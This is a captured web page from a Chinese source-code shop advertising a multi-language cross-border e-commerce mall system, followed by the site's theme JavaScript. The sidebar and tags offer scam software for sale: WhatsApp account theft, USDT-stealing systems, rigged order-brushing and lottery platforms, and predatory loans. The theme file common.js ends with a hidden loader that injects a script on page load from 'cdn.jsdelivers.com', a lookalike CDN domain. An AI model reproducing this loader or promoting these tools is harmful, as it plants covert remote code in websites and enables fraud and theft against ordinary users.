

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haiwaiym.com/post/35.html
body_size: 6015
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>海外多语言跨境电商商城系统/多商户商城系统/多币种/多种支付_综合源码_海外源码</title>
<meta name="keywords" content="跨境电商,商城系统,多语言商城" />
<meta name="description" content="多语言海外电商系统，前端多种语言切换，支持后台添加任意语言系统支持支持商家入驻上架销售产品, 支持多种支付, 支持多规格商品新版：https://haiwaiym.com/post/392.html..." />
<meta name="author" content="haiwai" />
<link rel='prev' title='usdt虚拟币授权质押理财系统/多币种区块链DAPP/闪兑交易' href='https://haiwaiym.com/post/34.html'/><link rel='next' title='多语言RNB投资系统/区块链链游/BSC币安智能链/RNB智能合约' href='https://haiwaiym.com/post/36.html'/><link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/5.2.0/css/all.min.css" rel="stylesheet">
<link href="https://haiwaiym.com/zb_users/theme/zblogsm_com/style/style.css?ver=1.412" rel="stylesheet">
<script src="https://haiwaiym.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://haiwaiym.com/zb_system/script/zblogphp.js"></script>
<script src="https://haiwaiym.com/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="https://haiwaiym.com/zb_users/upload/2023/02/202302091675945943114419.png" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
</head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<div class="logo">
			<a href="https://haiwaiym.com/" title="海外源码"><img src="https://haiwaiym.com/zb_users/theme/BlogFree/include/lg.png" alt="海外源码"></a>
		</div>
		<div id="monavber" class="nav br" data-type="article" data-infoid="3">
			<ul class="navbar"><li class="navbar-item"><a href="https://haiwaiym.com/category-1.html" target="_blank" title="投资理财">投资理财</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-4.html" target="_blank" title="抢单刷单">抢单刷单</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-2.html" target="_blank" title="区块链">区块链</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-3.html" target="_blank" title="综合源码">综合源码</a></li><li class="navbar-item"><a href="https://haiwaiym.com/358.html" target="_blank" title="源码互换">源码互换</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="https://haiwaiym.com/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="请输入关键词..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

<div class="breadcrumb">
    <div id="pt" class="clearfix">
        <div class="z">
            <a href="https://haiwaiym.com/" title="海外源码" target="_blank"><i class="fas fa-home"></i>首页</a>
                        <em>&rsaquo;</em><a href="https://haiwaiym.com/category-3.html" target="_blank">综合源码</a><em>&rsaquo;</em><span>内容详情</span>                                                            
                        
        </div>
    </div>
</div> 
 
        
<div class="container clearfix">
	<div class="main-box fl">
		<div class="post card br">
			<div class="title">
				<h1>海外多语言跨境电商商城系统/多商户商城系统/多币种/多种支付</h1>
				<div class="info">
					<span class="author"><a href="https://haiwaiym.com/author-1.html"><i class="fas fa-user-graduate"></i>haiwai</a></span>
					<span class="cate"><a href="https://haiwaiym.com/category-3.html"><i class="fas fa-award"></i>综合源码</a></span>
					<span class="time"><i class="fas fa-clock"></i>2022-09-27</span>
					<span class="view"><i class="fas fa-eye"></i>5687</span>
					<span class="comment"><i class="fas fa-comments"></i>0</span>
				</div>
			</div>
			            <!--<a href="https://t.me/haiwaiymw" rel="nofollow" target="_blank"><img style="max-width:100%;overflow:hidden;" src="https://www.haiwaiym.com/tu1.png" class="img-fluid">--></a>
			            <a href="https://t.me/haiwaiymw" rel="nofollow" target="_blank"><img style="max-width:100%;overflow:hidden;" src="https://www.haiwaiym.com/tu2.png" class="img-fluid"></a>
			            <br>
			<div class="article_content">
                			    <p><span style="font-size: 18px;">多语言海外电商系统，前端多种语言切换，支持后台添加任意语言</span></p><p><span style="font-size: 18px;">系统支持支持商家入驻上架销售产品, 支持多种支付, 支持多规格商品</span></p><p><span style="font-size: 18px;">新版：<a href="https://haiwaiym.com/post/392.html" target="_blank">https://haiwaiym.com/post/392.html</a></span></p><p><span style="font-size: 18px;"><video class="edui-upload-video  " controls="" preload="none" width="420" height="280" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252464297355.mp4" data-setup="{}"><source src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252464297355.mp4" type="video/mp4"/></video></span></p><p><span style="font-size: 18px;"><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252485404700.png" title="1.png" style="white-space: normal;"/></span></p><p><span style="font-size: 18px;"></span></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252485475538.png" style="" title="3.png"/></p><p><br/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252485213619.png" style="" title="2.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252485193183.png" style="" title="4.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252485866842.png" style="" title="5.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252486115336.png" style="" title="6.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252486837903.png" style="" title="7.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252486514130.png" style="" title="8.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252487488310.jpeg" style="" title="9.jpeg"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252487746025.png" style="" title="11.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252487685709.png" style="" title="10.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252488325023.png" style="" title="12.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252488298401.png" style="" title="13.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252488557360.png" style="" title="14.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252488424831.png" style="" title="15.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252489379711.png" style="" title="16.png"/></p><p><img class="ue-image" src="https://haiwaiym.com/zb_users/upload/2022/09/202209271664252489272868.png" style="" title="17.png"/></p><p><span style="font-size: 18px;"></span><br/></p>                			    
			</div>
			<div class="tags"><span class="tag"><a href="https://haiwaiym.com/tags-62.html"><i>#</i>跨境电商</a><a href="https://haiwaiym.com/tags-63.html"><i>#</i>商城系统</a><a href="https://haiwaiym.com/tags-64.html"><i>#</i>多语言商城</a></span></div>
		</div>

		 
		<div class="related card br">
			<h4>相关文章</h4>
			<ul>
																				<li>
					<a href="https://haiwaiym.com/post/612.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/08/202508131755050107463353.png" alt="优化版海外商城系统/多语言跨境电商源码/一键铺货"></div>
						<p>优化版海外商城系统/多语言跨境电商源码/一键铺货</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/600.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/06/202506291751172391391075.png" alt="新版跨境电商系统/多语言商城/商家入驻/一键铺货后台下单"></div>
						<p>新版跨境电商系统/多语言商城/商家入驻/一键铺货后台下单</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/549.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/03/202503211742538365711731.png" alt="海外优惠卷商城系统/多语言商城/内置客服/前端uniapp"></div>
						<p>海外优惠卷商城系统/多语言商城/内置客服/前端uniapp</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/475.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2024/08/202408131723543115264227.png" alt="新版Tiktok跨境商城系统/多语言tiktok商城/内置客服/内嵌tiktok"></div>
						<p>新版Tiktok跨境商城系统/多语言tiktok商城/内置客服/内嵌tiktok</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/465.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2024/07/202407231721739212702271.jpg" alt="独家Tiktok内嵌海外刷单/海外商城系统/自动登录注册"></div>
						<p>独家Tiktok内嵌海外刷单/海外商城系统/自动登录注册</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/460.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2024/07/202407061720249984529591.png" alt="跨境电商商城系统/多语言java商城系统/TikToK商城/商家入驻一键铺货"></div>
						<p>跨境电商商城系统/多语言java商城系统/TikToK商城/商家入驻一键铺货</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/392.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2023/12/202312261703559911372494.png" alt="多语言创谷商城系统/单独海外云仓/一键采集铺货/跨境电商源码"></div>
						<p>多语言创谷商城系统/单独海外云仓/一键采集铺货/跨境电商源码</p>
					</a>
				</li>
																<li>
					<a href="https://haiwaiym.com/post/231.html">
						<div class="img card br"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2023/04/202304161681619875656990.png" alt="多语言商城系统/二开版奢侈品商城系统/海外购物商城"></div>
						<p>多语言商城系统/二开版奢侈品商城系统/海外购物商城</p>
					</a>
				</li>
															</ul>
		</div>
		
				<div class="post_comments card br">
		</div>
			</div>
	
<div class="side-box fr">
	

    <section id="aside_about" class="widget widget_aside_about br card">
        <img class="bg br" src="https://haiwaiym.com//zb_users/theme/zblogsm_com/include/about.jpg"/>
        <div class="avatar"><img class="img" src="https://haiwaiym.com//zb_users/avatar/0.png" alt="关于海外源码"/></div>
        <div class="wrap pd">
            <p class="title">海外源码</p>
            <p class="info">海外源码-海外刷单抢单、产品理财投资、区块链源码网！</p>
    	    <ul class="ul clearfix">
    	        <li class="li fl">
				   <a style="border-radius:5px;width:120px;height:40px;font-size:16px;line-height:40px;display:inline-block;background-color: #f62020;color: #fff;box-shadow: 1px 1px 4px rgba(246, 32, 32, 0.8);text-align:center" href="https://t.me/haiwaiymw" target="_blank" title="联系在线客服" rel="nofollow">TG客服</a>
				</li>
    	        <li class="li fl">
				   <a style="border-radius:5px;width:120px;height:40px;font-size:16px;line-height:40px;display:inline-block;background-color: #0066ff;color: #fff;box-shadow: 1px 1px 4px rgb(0 102 255);text-align:center" href="https://t.me/haiwaiymcom1" target="_blank" title="联系在线客服" rel="nofollow">TG频道</a>
				</li>
    	    </ul>            
        </div>
    </section>
<div class="widget widget_hotpost br card">
	<h4>热门文章</h4>
	<ul>
						<li><i class="red">1</i><a href="https://haiwaiym.com/post/348.html" target="_blank">WhatsApp盗号系统/快产码WS盗号/网页版盗Ws系统/Java全开源</a></li>
				<li><i class="red">2</i><a href="https://haiwaiym.com/post/392.html" target="_blank">多语言创谷商城系统/单独海外云仓/一键采集铺货/跨境电商源码</a></li>
				<li><i class="red">3</i><a href="https://haiwaiym.com/post/452.html" target="_blank">多语言海外抢单刷单源码/快杀盘代理/业务员/亚马逊60关卡任务</a></li>
				<li><i class="">4</i><a href="https://haiwaiym.com/post/197.html" target="_blank">uniapp版海外小额贷款系统/套路贷系统/海外合同贷款源码</a></li>
				<li><i class="">5</i><a href="https://haiwaiym.com/post/385.html" target="_blank">新版台湾股票系统/股票配资源码/申购折扣交易系统</a></li>
				<li><i class="">6</i><a href="https://haiwaiym.com/post/294.html" target="_blank">多语言28游戏系统/海外彩票cp游戏/预设开奖</a></li>
				<li><i class="">7</i><a href="https://haiwaiym.com/post/445.html" target="_blank">海外FX7综合外汇交易所系统/合约挂单交易/秒合约/K线全局控</a></li>
				<li><i class="">8</i><a href="https://haiwaiym.com/post/261.html" target="_blank">二开版发卡改签授权秒u/trc授权盗u/trc多签改权限/多钱包使用</a></li>
			</ul>
</div>



<div class="widget widget_previous br card">
	<h4>最近发表</h4>	<ul><li><a title="多语言交易所/币币期权/永续合约/申购/C2C/贷款理财" href="https://haiwaiym.com/post/663.html">多语言交易所/币币期权/永续合约/申购/C2C/贷款理财</a></li>
<li><a title="多语言外汇微交易/时间盘交易/委买微盘系统" href="https://haiwaiym.com/post/662.html">多语言外汇微交易/时间盘交易/委买微盘系统</a></li>
<li><a title="海外电影抢单刷单系统/多语言影视刷单/派单/重置订单" href="https://haiwaiym.com/post/661.html">海外电影抢单刷单系统/多语言影视刷单/派单/重置订单</a></li>
<li><a title="多语言虚拟币微盘系统/秒合约交易/信用分/实名认证" href="https://haiwaiym.com/post/660.html">多语言虚拟币微盘系统/秒合约交易/信用分/实名认证</a></li>
<li><a title="黄金投资跟单系统/投资理财/推广分销/聊天室" href="https://haiwaiym.com/post/659.html">黄金投资跟单系统/投资理财/推广分销/聊天室</a></li>
<li><a title="海外奢饰品抢单刷单系统/卡单连单/信誉分/海外刷单" href="https://haiwaiym.com/post/658.html">海外奢饰品抢单刷单系统/卡单连单/信誉分/海外刷单</a></li>
<li><a title="同城楼凤系统/约炮空降楼凤信息网源码" href="https://haiwaiym.com/post/657.html">同城楼凤系统/约炮空降楼凤信息网源码</a></li>
<li><a title="海外tiktok抢单刷单系统/手动派单/爆单卡单" href="https://haiwaiym.com/post/656.html">海外tiktok抢单刷单系统/手动派单/爆单卡单</a></li>
<li><a title="新版空降刷单系统/多语言空降/酒店空降刷单" href="https://haiwaiym.com/post/655.html">新版空降刷单系统/多语言空降/酒店空降刷单</a></li>
<li><a title="多语言eBay抢单刷单系统/40单任务快杀盘/连单卡单" href="https://haiwaiym.com/post/654.html">多语言eBay抢单刷单系统/40单任务快杀盘/连单卡单</a></li>
</ul>
</div>



<div class="widget widget_tags br card">
	<h4>标签列表</h4>	<ul><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-2.html">抢单刷单</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-4.html">刷单系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-51.html">海外抢单</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-5.html">交易所</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-53.html">微盘系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-17.html">微交易</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-6.html">秒合约</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-567.html">连单卡单</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-10.html">理财系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-18.html">微盘源码</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-24.html">投资理财</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-278.html">时间盘</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-14.html">刷单源码</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-37.html">交易所系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-52.html">投资系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-72.html">伪交易所</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-13.html">抢单系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-219.html">微交易系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-419.html">海外刷单</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-286.html">海外微盘</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-39.html">秒U系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-63.html">商城系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-77.html">uinapp</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-264.html">股票系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-504.html">海外交易所</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-8.html">质押挖矿</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-69.html">贷款系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-162.html">盗U系统</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-21.html">海外投资</a></li><li class="submenu"><a target="_blank" href="https://haiwaiym.com/tags-55.html">卡单连单</a></li></ul>
</div>

</div></div>       

<!-- 底部 -->
<footer id="footer" class="br container">
	<div class="footer">
		<div class="fnav">
			<p>联系我们：<a href="https://t.me/haiwaiymw" target="_blank" rel="noopener">TG客服@haiwaiymw</a>     <a href="https://t.me/haiwaiymcom1" target="_blank" rel="noopener">TG频道@haiwaiymcom1</a></p>		</div>
		<span class="copyright">Powered By &nbsp;&nbsp; 海外源码&nbsp;&nbsp; <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank"></a></span>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    	<a rel="nofollow" href="https://t.me/haiwaiymw" target="_blank" title="TG客服"><img  style="width: 50px;height: 50px;" src="/zb_users/theme/BlogFree/include/tg.png"></a>
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-caret-square-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="https://cdn.staticfile.org/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="https://haiwaiym.com/zb_users/theme/zblogsm_com/script/common.js"></script>
<script src="https://haiwaiym.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->
<script src="https://cdn.staticfile.org/headroom/0.9.1/headroom.min.js"></script>
<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
</body>
</html><!--28.78 ms , 15 queries , 2733kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://haiwaiym.com/zb_users/theme/zblogsm_com/script/common.js
body_size: 1002
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://haiwaiym.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js
body_size: 1939
content:
!function(dgb){dgb.fn.theiaStickySidebar=function(EbB){function edb(EbB,edb){var dEd=DbV(EbB,edb);dEd||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),dgb(document).on("scroll."+EbB.namespace,function(EbB,edb){return function(dEd){var bbh=DbV(EbB,edb);bbh&&dgb(this).unbind(dEd)}}(EbB,edb)),dgb(window).on("resize."+EbB.namespace,function(EbB,edb){return function(dEd){var bbh=DbV(EbB,edb);bbh&&dgb(this).unbind(dEd)}}(EbB,edb)))}function DbV(EbB,edb){return EbB.initialized===!0||!(dgb("body").width()<EbB.minWidth)&&(dEd(EbB,edb),!0)}function dEd(EbB,edb){EbB.initialized=!0;var DbV=dgb("#theia-sticky-sidebar-stylesheet-"+EbB.namespace);0===DbV.length&&dgb("head").append(dgb('<style id="theia-sticky-sidebar-stylesheet-'+EbB.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),edb.each(function(){function edb(){dEd.fixedScrollTop=0,dEd.sidebar.css({"min-height":"1px"}),dEd.stickySidebar.css({position:"static",width:"",transform:"none"})}function DbV(EbB){var edb=EbB.height();return EbB.children().each(function(){edb=Math.max(edb,dgb(this).height())}),edb}var dEd={};if(dEd.sidebar=dgb(this),dEd.options=EbB||{},dEd.container=dgb(dEd.options.containerSelector),0==dEd.container.length&&(dEd.container=dEd.sidebar.parent()),dEd.sidebar.parents().css("-webkit-transform","none"),dEd.sidebar.css({position:dEd.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),dEd.stickySidebar=dEd.sidebar.find(".theiaStickySidebar"),0==dEd.stickySidebar.length){var hcf=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;dEd.sidebar.find("script").filter(function(dgb,EbB){return 0===EbB.type.length||EbB.type.match(hcf)}).remove(),dEd.stickySidebar=dgb("<div>").addClass("theiaStickySidebar").append(dEd.sidebar.children()),dEd.sidebar.append(dEd.stickySidebar)}dEd.marginBottom=parseInt(dEd.sidebar.css("margin-bottom")),dEd.paddingTop=parseInt(dEd.sidebar.css("padding-top")),dEd.paddingBottom=parseInt(dEd.sidebar.css("padding-bottom"));var Fae=dEd.stickySidebar.offset().top,cKa=dEd.stickySidebar.outerHeight();dEd.stickySidebar.css("padding-top",1),dEd.stickySidebar.css("padding-bottom",1),Fae-=dEd.stickySidebar.offset().top,cKa=dEd.stickySidebar.outerHeight()-cKa-Fae,0==Fae?(dEd.stickySidebar.css("padding-top",0),dEd.stickySidebarPaddingTop=0):dEd.stickySidebarPaddingTop=1,0==cKa?(dEd.stickySidebar.css("padding-bottom",0),dEd.stickySidebarPaddingBottom=0):dEd.stickySidebarPaddingBottom=1,dEd.previousScrollTop=null,dEd.fixedScrollTop=0,edb(),dEd.onScroll=function(dEd){if(dEd.stickySidebar.is(":visible")){if(dgb("body").width()<dEd.options.minWidth)return void edb();if(dEd.options.disableOnResponsiveLayouts){var hcf=dEd.sidebar.outerWidth("none"==dEd.sidebar.css("float"));if(hcf+50>dEd.container.width())return void edb()}var Fae=dgb(document).scrollTop(),cKa="static";if(Fae>=dEd.sidebar.offset().top+(dEd.paddingTop-dEd.options.additionalMarginTop)){var OcI,cZe=dEd.paddingTop+EbB.additionalMarginTop,JbI=dEd.paddingBottom+dEd.marginBottom+EbB.additionalMarginBottom,aBd=dEd.sidebar.offset().top,TfN=dEd.sidebar.offset().top+DbV(dEd.container),eIc=0+EbB.additionalMarginTop,hea=dEd.stickySidebar.outerHeight()+cZe+JbI<dgb(window).height();OcI=hea?eIc+dEd.stickySidebar.outerHeight():dgb(window).height()-dEd.marginBottom-dEd.paddingBottom-EbB.additionalMarginBottom;var aic=aBd-Fae+dEd.paddingTop,Pfb=TfN-Fae-dEd.paddingBottom-dEd.marginBottom,bKb=dEd.stickySidebar.offset().top-Fae,KbS=dEd.previousScrollTop-Fae;"fixed"==dEd.stickySidebar.css("position")&&"modern"==dEd.options.sidebarBehavior&&(bKb+=KbS),"stick-to-top"==dEd.options.sidebarBehavior&&(bKb=EbB.additionalMarginTop),"stick-to-bottom"==dEd.options.sidebarBehavior&&(bKb=OcI-dEd.stickySidebar.outerHeight()),bKb=KbS>0?Math.min(bKb,eIc):Math.max(bKb,OcI-dEd.stickySidebar.outerHeight()),bKb=Math.max(bKb,aic),bKb=Math.min(bKb,Pfb-dEd.stickySidebar.outerHeight());var dgbdgb=dEd.container.height()==dEd.stickySidebar.outerHeight();cKa=(dgbdgb||bKb!=eIc)&&(dgbdgb||bKb!=OcI-dEd.stickySidebar.outerHeight())?Fae+bKb-dEd.sidebar.offset().top-dEd.paddingTop<=EbB.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==cKa){var EbBdgb=dgb(document).scrollLeft();dEd.stickySidebar.css({position:"fixed",width:bbh(dEd.stickySidebar)+"px",transform:"translateY("+bKb+"px)",left:dEd.sidebar.offset().left+parseInt(dEd.sidebar.css("padding-left"))-EbBdgb+"px",top:"0px"})}else if("absolute"==cKa){var edbdgb={};"absolute"!=dEd.stickySidebar.css("position")&&(edbdgb.position="absolute",edbdgb.transform="translateY("+(Fae+bKb-dEd.sidebar.offset().top-dEd.stickySidebarPaddingTop-dEd.stickySidebarPaddingBottom)+"px)",edbdgb.top="0px"),edbdgb.width=bbh(dEd.stickySidebar)+"px",edbdgb.left="",dEd.stickySidebar.css(edbdgb)}else"static"==cKa&&edb();"static"!=cKa&&1==dEd.options.updateSidebarHeight&&dEd.sidebar.css({"min-height":dEd.stickySidebar.outerHeight()+dEd.stickySidebar.offset().top-dEd.sidebar.offset().top+dEd.paddingBottom}),dEd.previousScrollTop=Fae}},dEd.onScroll(dEd),dgb(document).on("scroll."+dEd.options.namespace,function(dgb){return function(){dgb.onScroll(dgb)}}(dEd)),dgb(window).on("resize."+dEd.options.namespace,function(dgb){return 